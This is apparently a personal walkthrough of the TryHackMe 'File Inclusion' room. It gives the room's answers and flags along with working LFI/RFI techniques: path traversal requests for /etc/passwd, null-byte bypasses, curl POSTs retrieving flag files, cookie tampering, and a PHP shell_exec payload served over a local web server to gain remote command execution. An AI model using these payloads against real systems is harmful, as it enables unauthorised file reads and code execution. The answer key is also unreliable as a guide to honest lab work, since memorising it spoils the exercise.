File Inclusion
THM Room https://tryhackme.com/room/fileinc
-
Let's continue to the next section to deploy the attached VM.
No Answer
-
Once you've deployed the VM, please wait a few minutes for the webserver to start, then progress to the next section!
No Answer
-
What function causes path traversal vulnerabilities in PHP?
Answer : file_get_contents
-
Give Lab #1 a try to read /etc/passwd. What would the request URI be?

http://10.10.170.89/lab1.php?file=%2Fetc%2Fpasswd
Answer : lab1.php?file=/etc/passwd
-
In Lab #2, what is the directory specified in the include function?

Answer : includes
-
Give Lab #3 a try to read /etc/passwd. What is the request look like?

Answer : /lab3.php?file=../../../../etc/passwd%00
-
Which function is causing the directory traversal in Lab #4?

Answer : file_get_contents
-
Try out Lab #6 and check what is the directory that has to be in the input field?

Answer : THM-profile/
-
Try out Lab #6 and read /etc/os-release. What is the VERSION_ID value?

Answer : 12.04
-
We showed how to include PHP pages via RFI. Do research on how to get remote command execution (RCE), and answer the question in the challenge section.
Firstly, i created a file hello.php containing the "malicious" code :
root@ip-10-10-142-182:~# cd Desktop
root@ip-10-10-142-182:~/Desktop# mkdir RFI
root@ip-10-10-142-182:~/Desktop# cd RFI
root@ip-10-10-142-182:~/Desktop/RFI# nano hello.php
<?PHP echo "Hello THM"; ?>
Then, i run a python snippet code to have a local webserver available :
root@ip-10-10-142-182:~/Desktop/RFI# nano snippet.php
import http.server
import socketserver
PORT = 8000
Handler = http.server.SimpleHTTPRequestHandler
with socketserver.TCPServer(("", PORT), Handler) as http:
print("serving at port", PORT)
http.serve_forever()
root@ip-10-10-142-182:~/Desktop/RFI# python snippet.py
Finally, i search the hello.php file on the local webserver and this print me the "Hello THM" from the hello.php code :

No Answer
-
Ready for the challenges?
No Answer
Steps for testing for LFI :
1- Find an entry point that could be via GET, POST, COOKIE, or HTTP header values!
2- Enter a valid input to see how the web server behaves.
3- Enter invalid inputs, including special characters and common file names.
4- Don't always trust what you supply in input forms is what you intended! Use either a browser address bar or a tool such as Burpsuite.
5- Look for errors while entering invalid input to disclose the current path of the web application; if there are no errors, then trial and error might be your best option.
6- Understand the input validation and if there are any filters!
7- Try the inject a valid entry to read sensitive files
-
Capture Flag1 at /etc/flag1
Crafted a curl command with the request for flag1 :
root@ip-10-10-142-182:~# curl -d "file=../../../etc/flag1" -X POST http://10.10.176.203/challenges/chall1.php
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Lab #Challenge-1</title>
<!-- Bootstrap core CSS -->
<link href="./css/bootstrap.min.css" rel="stylesheet">
<!-- Custom Stylesheet -->
<link href="./css/style.css" rel="stylesheet">
<!-- Core libraries bootstrap & jquery -->
<script src="./js/bootstrap5.min.js"></script>
<script src="./js/jquery-3.6.0.min.js"></script>
<!-- Custom JS code -->
<script src="./js/script.js"></script>
</head>
<header>
<div class="container">
<ul class="nav">
<li class="nav-item">
<a class="nav-link" href="./index.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link">/</a>
</li>
<li class="nav-item">
<a class="nav-link active" >Lab #Challenge-1</a>
</li>
</ul>
</div>
</header>
<body>
<div class="container" style="padding-top: 5%;">
<h1 class="display-4">File Inclusion Lab</h1>
<p class="lead">Lab #Challenge-1: Include a file in the input form below
<hr class="my-4">
<div class="alert alert-warning" role="alert">
The input form is broken! You need to send `POST` request with `file` parameter!
</div>
<form action= "#" method="GET">
<div class="input-group mb-3">
<div class="input-group-prepend">
<span class="input-group-text">File Name</span>
</div>
<input name='file' type="text" class="form-control" placeholder="For example: welcome.php" aria-label="For example: welcome.php" aria-describedby="basic-addon2">
<div class="input-group-append">
<button class="btn btn-success" type="submit" >Include</button>
</div>
</div>
</form>
<div class='mt-5 mb-5'>
<h5>Current Path</h5>
<div class='file-Location'><code>/var/www/html</code></div>
</div>
<div>
<h5>File Content Preview of <b>../../../etc/flag1</b></h5>
<code>F1x3d-iNpu7-f0rrn
</code>
</div> </body>
</html>
root@ip-10-10-142-182:~#
Or change the form method on the page :

Answer : F1x3d-iNpu7-f0rrn
-
Capture Flag2 at /etc/flag2
This challenge is about cookie LFI. Once in the challenge, you'll be block with a guest access :

Changing this cookie to "Admin" for logging as admin on this page :

After many tries, i got the right cookie set for retreiving the flag : ../../../etc/flag2%00

Answer : c00k13_i5_yuMmy1
-
Capture Flag3 at /etc/flag3
We see after few tries that there is a .php extension add to the request, so we need to escape this.
root@ip-10-10-29-157:~# curl -d "file=../../../etc/flag3%00" -X POST http://10.10.218.7/challenges/chall3.php --output file.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1952 100 1926 100 26 940k 13000 --:--:-- --:--:-- --:--:-- 953k
root@ip-10-10-29-157:~# cat file.txt
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Lab #Challenge 3</title>
<!-- Bootstrap core CSS -->
<link href="./css/bootstrap.min.css" rel="stylesheet">
<!-- Custom Stylesheet -->
<link href="./css/style.css" rel="stylesheet">
<!-- Core libraries bootstrap & jquery -->
<script src="./js/bootstrap5.min.js"></script>
<script src="./js/jquery-3.6.0.min.js"></script>
<!-- Custom JS code -->
<script src="./js/script.js"></script>
</head>
<header>
<div class="container">
<ul class="nav">
<li class="nav-item">
<a class="nav-link" href="./index.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link">/</a>
</li>
<li class="nav-item">
<a class="nav-link active" >Lab #Challenge 3</a>
</li>
</ul>
</div>
</header>
<body>
<div class="container" style="padding-top: 5%;">
<h1 class="display-4">File Inclusion Lab</h1>
<p class="lead">Lab #Challenge 3: Include a file in the input form below
<hr class="my-4">
<form action= ".//chall3.php" method="GET">
<div class="input-group mb-3">
<div class="input-group-prepend">
<span class="input-group-text">File Name</span>
</div>
<input name='file' type="text" class="form-control" placeholder="For example: welcome" aria-label="For example: welcome" aria-describedby="basic-addon2">
<div class="input-group-append">
<button class="btn btn-success" type="submit" >Include</button>
</div>
</div>
</form>
<div class='mt-5 mb-5'>
<h5>Current Path</h5>
<div class='file-Location'><code>/var/www/html</code></div>
</div>
<div>
<h5>File Content Preview of <b>../../../etc/flag3</b></h5>
<code>P0st_1s_w0rk1in9
</code>
</div> </body>
</html>
Answer : P0st_1s_w0rk1in9
-
Gain RCE in Lab #Playground /playground.php with RFI to execute the hostname command. What is the output?
For this last challenge, I do the same as TASK 6 :
1- snippet python for local webserver
2- hello.php code :
<?php echo shell_exec('hostname'); ?>
Then you just need to call your file hello.php from RFI execution :

Answer : lfi-vm-thm-f8c5b1a78692